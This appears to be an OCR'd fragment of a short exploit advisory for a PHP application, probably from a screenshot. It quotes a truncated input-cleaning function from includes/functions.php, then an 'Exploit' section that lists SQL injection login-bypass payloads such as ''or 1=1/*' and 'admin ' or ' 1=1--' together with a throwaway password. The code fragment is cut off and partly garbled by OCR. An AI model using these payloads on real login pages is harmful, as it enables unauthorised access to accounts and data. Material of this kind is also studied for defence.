
)-)=> includes/functions.php

-----------------------------------
.[106] function CleanVar($var)

.[107] {

.[108]     (get_magic_quotes_gpc()
.[109]

.[110]     return htmlspecialchars
.[111] }

-----------------------------------
#Exploit:

username : 'or 1=1/*

OR 

username : 'or 1=1 or '

OR 

username : admin ' or ' 1=1--

....

password: SwEET-DeViL
